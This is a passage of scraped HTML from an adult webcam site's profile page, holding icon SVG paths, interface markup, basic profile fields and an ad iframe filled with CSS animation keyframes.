3.001,2.75 C3.001,3.043 3.058,3.322 3.159,3.579 C2.203,3.839 1.501,4.712 1.501,5.75 C1.501,6.167 1.615,6.558 1.813,6.893 C1.172,7.298 0.751,7.979 0.751,8.75 L0.75,8.75 Z M21.75,2 C22.164,2 22.5,2.336 22.5,2.75 C22.5,3.164 22.164,3.5 21.75,3.5 C21.336,3.5 21,3.164 21,2.75 C21,2.336 21.336,2 21.75,2 Z M3.188,8 L4.501,8 L4.501,6.5 L3.751,6.5 C3.337,6.5 3.001,6.164 3.001,5.75 C3.001,5.336 3.337,5 3.751,5 L5.251,5 L5.251,3.5 C4.837,3.5 4.501,3.164 4.501,2.75 C4.501,2.336 4.837,2 5.251,2 L12.751,2 C13.551,2 13.977,2.22 14.566,2.524 C15.31,2.908 16.216,3.375 18.001,3.479 L18.001,11.5 C16.995,11.838 16.093,12.284 15.314,12.832 C13.055,14.422 11.861,16.853 11.861,19.86 C11.861,20.61 11.251,21.219 10.502,21.219 C9.753,21.219 9.143,20.609 9.143,19.86 C9.143,17.852 9.434,15.889 10.009,14.001 C10.154,13.462 10.292,12.927 10.385,12.501 L3.753,12.501 C3.339,12.501 3.003,12.165 3.003,11.751 C3.003,11.337 3.339,11.001 3.753,11.001 L4.503,11.001 L4.503,9.501 L3.19,9.501 C2.682,9.501 2.252,9.158 2.252,8.751 C2.252,8.344 2.681,8.001 3.19,8.001 L3.188,8 Z" id=Shape></path></g></svg></span></button></div><hr class="MuiDivider-root jss2111 MuiDivider-vertical"><div class=jss2105><span class=jss2106><strong>3</strong> Seguidores</span></div><button class="MuiButtonBase-root MuiButton-root MuiButton-text jss848 jss849 jss854 jss862 jss860 jss858 jss2107 false" tabindex=0 type=button title><span class=MuiButton-label><span><svg class="MuiSvgIcon-root MuiSvgIcon-fontSizeSmall" focusable=false viewBox="0 0 24 24" aria-hidden=true><path d="M12 21.35l-1.45-1.32C5.4 15.36 2 12.28 2 8.5 2 5.42 4.42 3 7.5 3c1.74 0 3.41.81 4.5 2.09C13.09 3.81 14.76 3 16.5 3 19.58 3 22 5.42 22 8.5c0 3.78-3.4 6.86-8.55 11.54L12 21.35z"></path></svg>Seguir</span></span><span class=MuiTouchRipple-root></span></button></div></div><div class="jss2084 jss2085"><div class=undefined><div class=jss2194><div id=textbox class=jss2271><div class="MuiAvatar-root MuiAvatar-circle jss2272"><img alt="Webcam de cam4" src='data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="128" height="108"><rect fill-opacity="0"/></svg>' class=MuiAvatar-img style="background-blend-mode:normal!important;background-clip:content-box!important;background-position:50% 50%!important;background-color:rgba(0,0,0,0)!important;background-image:var(--sf-img-7)!important;background-size:cover!important;background-origin:content-box!important;background-repeat:no-repeat!important"></div><div><div class=jss2273><span class=jss2274>cam4</span></div><div class=jss1445><a href=https://www.amateur.tv/cam4><div class="MuiBox-root jss2356 jss1478 undefined" title><svg class="MuiSvgIcon-root jss1480" focusable=false viewBox="0 0 24 24" aria-hidden=true><svg width=24 height=24 viewBox="2 2 20 20"><path d="M5.05807 10.4624C3.82105 12.0024 2.62612 13.05 3.11017 18C3.54045 16.02 4.18585 14.37 4.18585 14.37C4.25757 14.8467 4.18585 15.195 4.34721 15.69C4.45477 14.26 4.84294 13.2124 6.45645 11.7274C8.06997 10.2424 10.2097 9.30997 13.4367 9.2C16.6637 9.09002 18.2772 9.475 18.9226 9.64C19.0419 13.4874 13.8248 17.0624 12.7375 17.78C15.8032 16.405 17.9124 13.7074 18.4386 13.215C18.3427 14.205 16.2989 16.5124 14.7275 17.835C16.1376 17.0074 18.0621 15.14 18.0621 15.14C18.0621 15.14 18.7075 15.085 19.2991 15.195C19.1378 14.865 18.5461 14.645 18.5461 14.645L18.8688 14.205C18.8688 14.205 19.7949 14.2574 20.1176 14.4774C19.7949 13.8724 19.2453 13.655 19.2453 13.655L19.568 13.16C19.568 13.16 20.7513 13.105 21.558 13.27C20.9664 12.83 20.1059 12.445 19.7832 12.445C20.1597 11.675 20.4403 10.7374 20.5478 9.91238C20.8705 9.80239 21.7311 9.36238 22 8.20738C20.3327 7.93238 17.5359 7 13.4367 7C9.33742 7 6.29509 8.92238 5.05807 10.4624Z"></path><path d="M11.3848 16.7353C13.9846 16.7353 16.0922 14.6428 16.0922 12.0616C16.0922 9.48032 13.9846 7.38782 11.3848 7.38782C8.78499 7.38782 6.67743 9.48032 6.67743 12.0616C6.67743 14.6428 8.78499 16.7353 11.3848 16.7353ZM12.4546 11.7866C12.4546 12.191 12.2423 12.5443 11.9261 12.7354L12.4546 14.3159H10.2614L10.8782 12.7555C10.5428 12.5698 10.3149 12.2056 10.3149 11.7866C10.3149 11.1793 10.7939 10.6869 11.3848 10.6869C11.9756 10.6869 12.4546 11.1793 12.4546 11.7866Z"></path><path d="M4.07547 16.8248L4.28791 16.5333C5.24388 17.1649 7.42138 17.505 8.37736 17.6022C7.5276 17.6994 5.03145 17.6022 4.07547 16.8248Z"></path></svg></svg></div></a><a href=https://www.amateur.tv/cam4><div class="MuiBox-root jss2414 jss1478 jss1446" title><svg class="MuiSvgIcon-root jss1480" focusable=false viewBox="0 0 24 24" aria-hidden=true><g><path d="m12.00251,6.22674c-3.19564,0 -5.77326,2.57762 -5.77326,5.77326s2.57762,5.77326 5.77326,5.77326s5.77326,-2.57762 5.77326,-5.77326s-2.57762,-5.77326 -5.77326,-5.77326zm0,9.52664c-2.06511,0 -3.75337,-1.68324 -3.75337,-3.75337s1.68324,-3.75337 3.75337,-3.75337s3.75337,1.68324 3.75337,3.75337s-1.68826,3.75337 -3.75337,3.75337zm7.35601,-9.76279c0,0.74867 -0.60295,1.34659 -1.34659,1.34659c-0.74867,0 -1.34659,-0.60295 -1.34659,-1.34659s0.60295,-1.34659 1.34659,-1.34659s1.34659,0.60295 1.34659,1.34659zm3.82372,1.36669c-0.08542,-1.80383 -0.49744,-3.40165 -1.8189,-4.7181c-1.31644,-1.31644 -2.91427,-1.72846 -4.7181,-1.8189c-1.8591,-0.10552 -7.43138,-0.10552 -9.29048,0c-1.79881,0.08542 -3.39663,0.49744 -4.7181,1.81388s-1.72846,2.91427 -1.8189,4.7181c-0.10552,1.8591 -0.10552,7.43138 0,9.29048c0.08542,1.80383 0.49744,3.40165 1.8189,4.7181s2.91427,1.72846 4.7181,1.8189c1.8591,0.10552 7.43138,0.10552 9.29048,0c1.80383,-0.08542 3.40165,-0.49744 4.7181,-1.8189c1.31644,-1.31644 1.72846,-2.91427 1.8189,-4.7181c0.10552,-1.8591 0.10552,-7.42635 0,-9.28546zm-2.40176,11.28022c-0.39192,0.98482 -1.15063,1.74354 -2.14048,2.14048c-1.48226,0.58788 -4.99947,0.45221 -6.63749,0.45221s-5.16026,0.13064 -6.63749,-0.45221c-0.98482,-0.39192 -1.74354,-1.15063 -2.14048,-2.14048c-0.58788,-1.48226 -0.45221,-4.99947 -0.45221,-6.63749s-0.13064,-5.16026 0.45221,-6.63749c0.39192,-0.98482 1.15063,-1.74354 2.14048,-2.14048c1.48226,-0.58788 4.99947,-0.45221 6.63749,-0.45221s5.16026,-0.13064 6.63749,0.45221c0.98482,0.39192 1.74354,1.15063 2.14048,2.14048c0.58788,1.48226 0.45221,4.99947 0.45221,6.63749s0.13566,5.16026 -0.45221,6.63749z"></path></g></svg></div></a><a href=https://www.amateur.tv/cam4><div class="MuiBox-root jss2472 jss1478 undefined" title><svg class="MuiSvgIcon-root jss1480" focusable=false viewBox="0 0 24 24" aria-hidden=true><g><path d="m21.31158,7.22521c0.01488,0.20824 0.01488,0.41652 0.01488,0.62475c0,6.35146 -4.83424,13.66983 -13.66983,13.66983c-2.72208,0 -5.25076,-0.78839 -7.37785,-2.1568c0.38676,0.0446 0.75859,0.05948 1.16022,0.05948c2.24604,0 4.31365,-0.75859 5.96475,-2.05269c-2.11221,-0.04464 -3.8823,-1.42798 -4.49218,-3.33195c0.29752,0.0446 0.59499,0.07436 0.90739,0.07436c0.43135,0 0.86275,-0.05952 1.26434,-0.16359c-2.20145,-0.44628 -3.85259,-2.37997 -3.85259,-4.71529l0,-0.05948c0.63959,0.35699 1.38338,0.58011 2.17169,0.60983c-1.2941,-0.86275 -2.14192,-2.33532 -2.14192,-4.0013c0,-0.89246 0.23795,-1.71057 0.65447,-2.42456c2.36509,2.91544 5.92015,4.81936 9.90653,5.02764c-0.07436,-0.35699 -0.119,-0.72882 -0.119,-1.1007c0,-2.64772 2.14197,-4.80453 4.80453,-4.80453c1.38334,0 2.6328,0.58011 3.51043,1.51722c1.08582,-0.20824 2.12704,-0.60987 3.04931,-1.16022c-0.35704,1.11563 -1.11563,2.05273 -2.11221,2.64768c0.96687,-0.10407 1.90397,-0.37188 2.76668,-0.74371c-0.65438,0.95194 -1.47253,1.79976 -2.40964,2.48404z"></path></g></svg></div></a><a href=https://www.amateur.tv/cam4><div class="MuiBox-root jss2530 jss1478 undefined" title><svg class="MuiSvgIcon-root jss1480" focusable=false viewBox="0 0 24 24" aria-hidden=true><g><path d="m13.72634,7.14871c-2.53224,0.09359 -8.81344,0.80595 -8.81344,6.10961c0,5.69364 7.19114,5.92762 9.54139,2.24626c0.33798,0.53037 1.84068,1.94988 2.35545,2.43345l2.95341,-2.91181s-1.67949,-1.31552 -1.67949,-2.74543l0,-7.64871c0,-1.31552 -1.27392,-4.27933 -5.83923,-4.27933c-4.57571,0 -7.00395,2.85982 -7.00395,5.42325l3.82176,0.35358c0.84755,-2.57384 2.81822,-2.57384 2.81822,-2.57384c2.11627,-0.0052 1.84588,1.5495 1.84588,3.59297zm0,4.51331c0,4.15974 -4.37812,3.53577 -4.37812,0.89434c0,-2.45424 2.62583,-2.94821 4.37812,-3.00541l0,2.11107zm7.07155,8.50146c-0.40037,0.51997 -3.63977,3.48378 -9.07342,3.48378s-9.59339,-3.71776 -10.86731,-5.25167c-0.35358,-0.40037 0.052,-0.58756 0.28598,-0.43157c3.81136,2.31385 9.76498,6.12521 19.36877,1.5755c0.38998,-0.19239 0.69156,0.10399 0.28598,0.62396zm2.06947,0.11439c-0.33798,0.82155 -0.83195,1.39351 -1.10233,1.6119c-0.28598,0.23399 -0.49397,0.14039 -0.33798,-0.19759s1.00354,-2.41785 0.66036,-2.85982c-0.33798,-0.43157 -1.92388,-0.22359 -2.49584,-0.16639c-0.56156,0.052 -0.67596,0.10399 -0.72795,-0.0156c-0.11959,-0.29638 1.12833,-0.80595 1.94988,-0.90994c0.81635,-0.09359 2.13186,-0.0416 2.39185,0.29638c0.19239,0.26518 0,1.40911 -0.33798,2.24106z"></path></g></svg></div></a></div></div></div><div><div class=jss2547><div class=jss2548><p>Sexo:</p></div><div class=jss2549><p>Mujer</p></div></div><div class=jss2547><div class=jss2548><p>Lugar:</p></div><div class=jss2549><p>España</p></div></div><div class=jss2547><div class=jss2548><p>Antigüedad:</p></div><div class=jss2549><p>2 años.</p></div></div><div class=jss2547><div class=jss2548><p>Última emisión:</p></div><div class=jss2549><p>Offline</p></div></div></div></div></div></div></div></div><div class="MuiGrid-root jss1125 jss635 jss633 MuiGrid-item"><div class=jss2761><div class=jss2762><iframe frameborder=0 scrolling=no class=jss2956 allowtransparency=true style=opacity:1;touch-action:none sandbox="allow-popups allow-top-navigation allow-top-navigation-by-user-activation" srcdoc="<!DOCTYPE html> <html data-wgscriptallow=true data-cbscriptallow=true><meta charset=utf-8><meta name=RATING content=RTA-5042-1996-1400-1577-RTA><meta name=viewport content=&quot;width=device-width, user-scalable=no&quot;><title>preBlackFriday21</title><style>html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}a:focus{outline:thin dotted}a:active,a:hover{outline:0}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}.btn,.btn:hover{text-decoration:none}.btn:active,.btn:focus{outline:none}@-webkit-keyframes bounce{0%,20%,50%,80%,100%{-webkit-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px);transform:translateY(-15px)}}@keyframes bounce{0%,20%,50%,80%,100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);-ms-transform:translateY(-30px);transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px);-ms-transform:translateY(-15px);transform:translateY(-15px)}}@-webkit-keyframes flash{0%,50%,100%{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,100%{opacity:1}25%,75%{opacity:0}}@-webkit-keyframes pulse{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes pulse{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}@-webkit-keyframes rubberBand{0%{-webkit-transform:scale(1);transform:scale(1)}30%{-webkit-transform:scaleX(1.25) scaleY(0.75);transform:scaleX(1.25) scaleY(0.75)}40%{-webkit-transform:scaleX(0.75) scaleY(1.25);transform:scaleX(0.75) scaleY(1.25)}60%{-webkit-transform:scaleX(1.15) scaleY(0.85);transform:scaleX(1.15) scaleY(0.85)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes rubberBand{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}30%{-webkit-transform:scaleX(1.25) scaleY(0.75);-ms-transform:scaleX(1.25) scaleY(0.75);transform:scaleX(1.25) scaleY(0.75)}40%{-webkit-transform:scaleX(0.75) scaleY(1.25);-ms-transform:scaleX(0.75) scaleY(1.25);transform:scaleX(0.75) scaleY(1.25)}60%{-webkit-transform:scaleX(1.15) scaleY(0.85);-ms-transform:scaleX(1.15) scaleY(0.85);transform:scaleX(1.15) scaleY(0.85)}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}@-webkit-keyframes shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@keyframes shake{0%,100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}100%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);-ms-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);-ms-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);-ms-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);-ms-transform:rotate(-5deg);transform:rotate(-5deg)}100%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}}@-webkit-keyframes tada{0%{-webkit-transform:scale(1);transform:scale(1)}10%,20%{-webkit-transform:scale(0.9) rotate(-3deg);transform:scale(0.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale(1.1) rotate(3deg);transform:scale(1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale(1.1) rotate(-3deg);transform:scale(1.1) rotate(-3deg)}100%{-webkit-transform:scale(1) rotate(0);transform:scale(1) rotate(0)}}@keyframes tada{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}10%,20%{-webkit-transform:scale(0.9) rotate(-3deg);-ms-transform:scale(0.9) rotate(-3deg);transform:scale(0.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale(1.1) rotate(3deg);-ms-transform:scale(1.1) rotate(3deg);transform:scale(1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale(1.1) rotate(-3deg);-ms-transform:scale(1.1) rotate(-3deg);transform:scale(1.1) rotate(-3deg)}100%{-webkit-transform:scale(1) rotate(0);-ms-transform:scale(1) rotate(0);transform:scale(1) rotate(0)}}@-webkit-keyframes wobble{0%{-webkit-transform:translateX(0%);transform:translateX(0%)}15%{-webkit-transform:translateX(-25%) rotate(-5deg);transform:translateX(-25%) rotate(-5deg)}30%{-webkit-transform:translateX(20%) rotate(3deg);transform:translateX(20%) rotate(3deg)}45%{-webkit-transform:translateX(-15%) rotate(-3deg);transform:translateX(-15%) rotate(-3deg)}60%{-webkit-transform:translateX(10%) rotate(2deg);transform:translateX(10%) rotate(2deg)}75%{-webkit-transform:translateX(-5%) rotate(-1deg);transform:translateX(-5%) rotate(-1deg)}100%{-webkit-transform:translateX(0%);transform:translateX(0%)}}@keyframes wobble{0%{-webkit-transform:translateX(0%);-ms-transform:translateX(0%);transform:translateX(0%)}15%{-webkit-transform:translateX(-25%) rotate(-5deg);-ms-transform:translateX(-25%) rotate(-5deg);transform:translateX(-25%) rotate(-5deg)}30%{-webkit-transform:translateX(20%) rotate(3deg);-ms-transform:translateX(20%) rotate(3deg);transform:translateX(20%) rotate(3deg)}45%{-webkit-transform:translateX(-15%) rotate(-3deg);-ms-transform:translateX(-15%) rotate(-3deg);transform:translateX(-15%) rotate(-3deg)}60%{-webkit-transform:translateX(10%) rotate(2deg);-ms-transform:translateX(10%) rotate(2deg);transform:translateX(10%) rotate(2deg)}75%{-webkit-transform:translateX(-5%) rotate(-1deg);-ms-transform:translateX(-5%) rotate(-1deg);transform:translateX(-5%) rotate(-1deg)}100%{-webkit-transform:translateX(0%);-ms-transform:translateX(0%);transform:translateX(0%)}}@-webkit-keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(0.3);transform:scale(0.3)}50%{opacity:1;-webkit-transform:scale(1.05);transform:scale(1.05)}70%{-webkit-transform:scale(0.9);transform:scale(0.9)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(0.3);-ms-transform:scale(0.3);transform:scale(0.3)}50%{opacity:1;-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}70%{-webkit-transform:scale(0.9);-ms-transform:scale(0.9);transform:scale(0.9)}100%{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}@-webkit-keyframes bounceInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}60%{opacity:1;-webkit-transform:translateY(30px);transform:translateY(30px)}80%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes bounceInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}60%{opacity:1;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px)}80%{-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes bounceInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}60%{opacity:1;-webkit-transform:translateX(30px);transform:translateX(30px)}80%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes bounceInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}60%{opacity:1;-webkit-transform:translateX(30px);-ms-transform:translateX(30px);transform:translateX(30px)}80%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes bounceInRight{0%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}60%{opacity:1;-webkit-transform:translateX(-30px);transform:translateX(-30px)}80%{-webkit-transform:translateX(10px);transform:translateX(10px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes bounceInRight{0%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}60%{opacity:1;-webkit-transform:translateX(-30px);-ms-transform:translateX(-30px);transform:translateX(-30px)}80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes bounceInUp{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}60%{opacity:1;-webkit-transform:translateY(-30px);transform:translateY(-30px)}80%{-webkit-transform:translateY(10px);transform:translateY(10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes bounceInUp{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}60%{opacity:1;-webkit-transform:translateY(-30px);-ms-transform:translateY(-30px);transform:translateY(-30px)}80%{-webkit-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px)}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes bounceOut{0%{-webkit-transform:scale(1);transform:scale(1)}25%{-webkit-transform:scale(0.95);transform:scale(0.95)}50%{opacity:1;-webkit-transform:scale(1.1);transform:scale(1.1)}100%{opacity:0;-webkit-transform:scale(0.3);transform:scale(0.3)}}@keyframes bounceOut{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}25%{-webkit-transform:scale(0.95);-ms-transform:scale(0.95);transform:scale(0.95)}50%{opacity:1;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}100%{opacity:0;-webkit-transform:scale(0.3);-ms-transform:scale(0.3);transform:scale(0.3)}}@-webkit-keyframes bounceOutDown{0%{-webkit-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}}@keyframes bounceOutDown{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}}@-webkit-keyframes bounceOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(20px);transform:translateX(20px)}100%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}}@keyframes bounceOutLeft{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px)}100%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}}@-webkit-keyframes bounceOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}}@keyframes bounceOutRight{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}}@-webkit-keyframes bounceOutUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(20px);transform:translateY(20px)}100%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}}@keyframes bounceOutUp{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}100%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeInHalf{0%{opacity:0}100%{opacity:0.5}}@keyframes fadeOutHalf{0%{opacity:0.5}100%{opacity:0}}@-webkit-keyframes fadeInAndOut{0%{opacity:0;display:none}1%{opacity:0;display:block}20%{opacity:1}80%{opacity:1}99%{opacity:0;display:block}100%{opacity:0;display:none}}@keyframes fadeInAndOut{0%{opacity:0;display:none}1%{opacity:0;display:block}20%{opacity:1}80%{opacity:1}99%{opacity:0;display:block}100%{opacity:0;display:none}}@keyframes fadeInAndOutHeight{0%{opacity:0;max-height:0;display:none;padding:0}1%{opacity:0;display:block;max-height:50px;padding:10px}20%{opacity:1}80%{opacity:1}99%{opacity:0;display:block;max-height:50px;padding:10px}100%{opacity:0;display:none;max-height:0;padding:0}}@keyframes fadeInAndOutHeightAuto{0%{opacity:0;max-height:0;display:none;max-width:0}1%{opacity:0;display:block;max-height:100%;max-width:100%}20%{opacity:1}80%{opacity:1}99%{opacity:0;display:block;max-height:100%;max-width:100%}100%{opacity:0;display:none;max-height:0;max-width:0}}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@-webkit-keyframes fadeOutLong{0%,80%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@-webkit-keyframes fadeOutDown{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px)}}@keyframes fadeOutDown{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}}@-webkit-keyframes fadeOutDownBig{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}}@keyframes 